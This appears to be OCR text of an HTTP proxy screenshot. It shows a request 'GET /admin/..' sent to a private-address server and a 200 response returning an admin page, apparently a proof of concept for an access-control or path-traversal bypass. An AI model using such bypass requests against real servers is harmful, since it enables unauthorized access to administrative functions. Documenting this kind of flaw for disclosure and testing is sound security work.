 Request
Pretty Raw Hex \n
1 GET /admin/.. HTTP/1.1
2 Host: 192.168.74.1:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 11
4 Date: Sun, 08 Sep 2024 14:38:52 GMT
5 Connection: close
6
7 admin页面